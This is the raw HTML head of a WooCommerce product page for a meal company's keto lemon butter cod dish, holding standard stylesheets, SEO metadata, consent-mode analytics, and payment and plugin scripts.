

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eatprimemeals.com/product/keto-ish-lemon-butter-cod/
body_size: 30389
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8"/>
    <title>
        Keto Lemon Butter Cod | Prime MealsPrime Meals    </title>
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" >
    <link href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/library.css" rel="stylesheet"/>
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/rwd.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/custom.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/fonts.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/owl.carousel.css"/>
    <link rel="stylesheet" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/owl.theme.default.css">

    <link rel="stylesheet" type="text/css" media="all" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/style.css"/>
    <link href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/responsive.css" rel="stylesheet"/>

        
    
<!------------------------ WOW Animation CDN------------------------------------>
<link href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.css" rel="stylesheet"/>
    
    <link rel="pingback" href="https://www.eatprimemeals.com/xmlrpc.php"/>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Keto Lemon Butter Cod Baked, cod fish is naturally gluten-free. So This is a light and fluffy seafood dish made to cut your cravings and feel great. We are sure this will be a favorite for our seafood lovers." />
	<link rel="canonical" href="https://www.eatprimemeals.com/product/keto-ish-lemon-butter-cod/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Keto Lemon Butter Cod | Prime Meals" />
	<meta property="og:description" content="Keto Lemon Butter Cod Baked, cod fish is naturally gluten-free. So This is a light and fluffy seafood dish made to cut your cravings and feel great. We are sure this will be a favorite for our seafood lovers." />
	<meta property="og:url" content="https://www.eatprimemeals.com/product/keto-ish-lemon-butter-cod/" />
	<meta property="og:site_name" content="Prime Meals" />
	<meta property="article:publisher" content="https://www.facebook.com/eatprimemeals" />
	<meta property="article:modified_time" content="2024-05-23T13:00:07+00:00" />
	<meta property="og:image" content="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eatprimemeals.com/product/keto-ish-lemon-butter-cod/","url":"https://www.eatprimemeals.com/product/keto-ish-lemon-butter-cod/","name":"Keto Lemon Butter Cod | Prime Meals","isPartOf":{"@id":"https://www.eatprimemeals.com/#website"},"primaryImageOfPage":{"@id":"https://www.eatprimemeals.com/product/keto-ish-lemon-butter-cod/#primaryimage"},"image":{"@id":"https://www.eatprimemeals.com/product/keto-ish-lemon-butter-cod/#primaryimage"},"thumbnailUrl":"https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-scaled.jpg","datePublished":"2021-11-11T09:48:05+00:00","dateModified":"2024-05-23T13:00:07+00:00","description":"Keto Lemon Butter Cod Baked, cod fish is naturally gluten-free. So This is a light and fluffy seafood dish made to cut your cravings and feel great. We are sure this will be a favorite for our seafood lovers.","breadcrumb":{"@id":"https://www.eatprimemeals.com/product/keto-ish-lemon-butter-cod/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.eatprimemeals.com/product/keto-ish-lemon-butter-cod/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eatprimemeals.com/product/keto-ish-lemon-butter-cod/#primaryimage","url":"https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-scaled.jpg","contentUrl":"https://www.eatprimemeals.com/wp-content/uploads/2021/11/Lemon-Garlic-Cod-scaled.jpg","width":2560,"height":1707,"caption":"Lemon Garlic Cod"},{"@type":"BreadcrumbList","@id":"https://www.eatprimemeals.com/product/keto-ish-lemon-butter-cod/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eatprimemeals.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.eatprimemeals.com/shop/"},{"@type":"ListItem","position":3,"name":"Keto Lemon Butter Cod"}]},{"@type":"WebSite","@id":"https://www.eatprimemeals.com/#website","url":"https://www.eatprimemeals.com/","name":"Prime Meals","description":"","publisher":{"@id":"https://www.eatprimemeals.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eatprimemeals.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.eatprimemeals.com/#organization","name":"Prime Meals LLC","url":"https://www.eatprimemeals.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eatprimemeals.com/#/schema/logo/image/","url":"https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png","contentUrl":"https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png","width":32,"height":43,"caption":"Prime Meals LLC"},"image":{"@id":"https://www.eatprimemeals.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eatprimemeals","https://www.instagram.com/eatprimemeals"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//cdn.poynt.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='stylesheet' id='wc-poynt-checkout-block-css' href='https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/assets/css/blocks/wc-poynt-checkout-block.css?ver=1768414437' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eatprimemeals.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='kindy-automation-styles-css' href='https://www.eatprimemeals.com/wp-content/plugins/primemeals_automation/includes/../css/style.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_12_1-css' href='https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://www.eatprimemeals.com/wp-content/plugins/yith-woocommerce-subscription/assets/css/frontend.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.eatprimemeals.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.eatprimemeals.com\/steps-wizard","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.poynt.net/collect.js?ver=1.7.5" id="poynt-collect-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-10933076073" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "AW-10933076073");
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.6.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="driver-script-js-extra">
/* <![CDATA[ */
var kindy_var = {"url":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","nonce":"4826632946"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/prime-driver/include/../js/script.js?ver=6.6.4" id="driver-script-js"></script>
